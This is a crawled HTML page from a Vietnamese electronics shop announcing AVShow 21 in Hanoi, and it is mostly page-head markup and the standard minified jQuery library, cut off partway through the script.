

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dientulinhanh.com/avshow-lan-thu-21-tai-ha-noi
body_size: 82142
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<meta name="theme-color" content="#4267b2" />
		<meta name='dmca-site-verification' content='NWNMcmUxMkIvK1ZUb3NRMUtCYTZBODJxWFJtZlEzb0dBbm1YZmVpQTkvVT01' />
		<meta name="google-site-verification" content="kDd_X_RcqJj-8OSQnPhfv9qfVgPg-YrSwHiGCIVewUA" />
		<title>Thư mời tham dự AVShow lần thứ 21 tại Hà Nội | </title>
		<meta name="description" content="Địa điểm: Trung tâm Hội nghị Quốc gia, cổng số 2, Phạm Hùng, Mễ Trì, Nam Từ Liêm, Hà Nội. Thời gian: 9 - 11/2/2023">
		<meta name="keywords" content="Thư mời tham dự AVShow lần thứ 21 tại Hà Nội, Tin tức,  Điện tử Linh Anh, dientulinhanh.com"/>		
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" /> 
		<meta name="theme-color" content="#4267b2" />
		<link rel="icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1767856270121" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/favicon.png?1767856270121">
		
<meta property="og:type" content="article">
<meta property="og:title" content="Thư mời tham dự AVShow lần thứ 21 tại H&#224; Nội">
<meta property="og:image" content="https://bizweb.dktcdn.net/thumb/grande/100/451/485/articles/avshow-21.jpg?v=1701682551397">
<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/451/485/articles/avshow-21.jpg?v=1701682551397">
<meta property="og:description" content="Địa điểm: Trung tâm Hội nghị Quốc gia, cổng số 2, Phạm Hùng, Mễ Trì, Nam Từ Liêm, Hà Nội. Thời gian: 9 - 11/2/2023">
<meta property="og:url" content="https://dientulinhanh.com/avshow-lan-thu-21-tai-ha-noi">
<meta property="og:site_name" content="Điện tử Linh Anh">

		<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1767856270121" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bootstrap.css?1767856270121" rel="stylesheet" type="text/css" media="all" />
<style>
	:root {
		--mainColor: #0089ff;
		--mainColor2: #4267b2;
		--mainColor3: #4267b2;
		--textColor: #231f20;
	}

</style>

<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1767856270121"  />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-main.scss.css?1767856270121" rel="stylesheet" type="text/css" media="all" />
 


<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-article.scss.css?1767856270121" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-article.scss.css?1767856270121" rel="stylesheet" type="text/css" media="all" />












 



<link rel="preload" as="style" type="text/css" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1767856270121" />
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/style_update.scss.css?1767856270121" rel="stylesheet" type="text/css" media="all" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://dientulinhanh.com/avshow-lan-thu-21-tai-ha-noi"/>
<link rel="dns-prefetch" href="https://dientulinhanh.com">
<link rel="dns-prefetch" href="//bizweb.dktcdn.net/">
<link rel="prefetch" as="document" href="/" crossorigin="anonymous"><style>
	img{ max-width: 100%; height: auto; }
	.w-100{ width: 100% !important; }
	.w-auto{ width: auto !important; }
	.isImgCls.lazyloaded.w-100{ width: auto !important; }

	#home-slider:not(.owl-loaded){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#home-slider:not(.owl-loaded) > *:nth-child(n+2),
	#home-slider:not(.owl-loaded) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

	#pd_slide .slick-slide{ display: block; }
	#pd_slide:not(.slick-initialized){ display: grid !important; grid-auto-flow: column; grid-auto-columns: 100%; overflow: hidden; }
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2),
	#pd_slide:not(.slick-initialized) > *:nth-child(n+2) *{ display: none; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }

</style>
<style id="isImgCls">
	i{ width: 14.86px; height: 16px; display: inline-block; }
	.isHideTBT, .isHideTBT *{ display: none !important; opacity: 0; visibility: hidden; width:0; height:0; content-visibility: hidden; contain-intrinsic-size: 0 0; }
	.isImgCls{ display: block; aspect-ratio: 1; margin: 0 auto; }
	.willchange, .soon-slot-old, .soon-slot-new, .pulse, .lazyloaded, img{ will-change: transform, opacity; }
	.lazyload, .lazy{ background: #F9F9F9; will-change: transform, opacity; }
	*{ background-image: none !important; }
</style>
<script>
	/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
	!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return 